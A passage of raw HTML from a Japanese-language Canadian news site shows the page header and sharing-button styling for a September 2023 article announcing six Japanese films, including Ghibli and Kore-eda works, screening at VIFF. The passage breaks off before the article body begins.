            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ライフスタイル" class="entry-crumb" href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る エンターテイメント" class="entry-crumb" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">VIFF上映作品発表、日本映画はジブリや是枝作品など6本を上映</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-41396" class="post-41396 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment tag-event tag-vancouver tag-films" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">VIFF上映作品発表、日本映画はジブリや是枝作品など6本を上映</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T11:30:00-07:00" >2023年9月6日</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F09%2F06%2Fviff-2023-japanese-films-preview%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=VIFF%E4%B8%8A%E6%98%A0%E4%BD%9C%E5%93%81%E7%99%BA%E8%A1%A8%E3%80%81%E6%97%A5%E6%9C%AC%E6%98%A0%E7%94%BB%E3%81%AF%E3%82%B8%E3%83%96%E3%83%AA%E3%82%84%E6%98%AF%E6%9E%9D%E4%BD%9C%E5%93%81%E3%81%AA%E3%81%A96%E6%9C%AC%E3%82%92%E4%B8%8A%E6%98%A0&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F09%2F06%2Fviff-2023-japanese-films-preview%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/09/06/viff-2023-japanese-films-preview/&title=VIFF%E4%B8%8A%E6%98%A0%E4%BD%9C%E5%93%81%E7%99%BA%E8%A1%A8%E3%80%81%E6%97%A5%E6%9C%AC%E6%98%A0%E7%94%BB%E3%81%AF%E3%82%B8%E3%83%96%E3%83%AA%E3%82%84%E6%98%AF%E6%9E%9D%E4%BD%9C%E5%93%81%E3%81%AA%E3%81%A96%E6%9C%AC%E3%82%92%E4%B8%8A%E6%98%A0" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=VIFF上映作品発表、日本映画はジブリや是枝作品など6本を上映&body=https://www.japancanadatoday.ca/2023/09/06/viff-2023-japanese-films-preview/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?VIFF%E4%B8%8A%E6%98%A0%E4%BD%9C%E5%93%81%E7%99%BA%E8%A1%A8%E3%80%81%E6%97%A5%E6%9C%AC%E6%98%A0%E7%94%BB%E3%81%AF%E3%82%B8%E3%83%96%E3%83%AA%E3%82%84%E6%98%AF%E6%9E%9D%E4%BD%9C%E5%93%81%E3%81%AA%E3%81%A96%E6%9C%AC%E3%82%92%E4%B8%8A%E6%98%A0%0D%0Ahttps://www.japancanadatoday.ca/2023/09/06/viff-2023-japanese-films-preview/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
